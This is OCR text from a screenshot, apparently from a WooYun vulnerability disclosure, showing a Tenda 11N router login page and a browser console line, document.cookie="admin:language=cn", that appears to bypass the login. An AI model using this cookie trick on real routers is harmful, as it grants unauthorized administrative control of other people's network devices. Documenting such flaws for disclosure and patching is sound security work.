 n.org | 提交
n.
TENDA 11N无线路
192.168.0.1/login.asp
已启用隐私模式
K
Tenda® 腾达
登录
密码
确 定
取 消
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
> document.cookie="admin:language=cn"
www.wooyun.org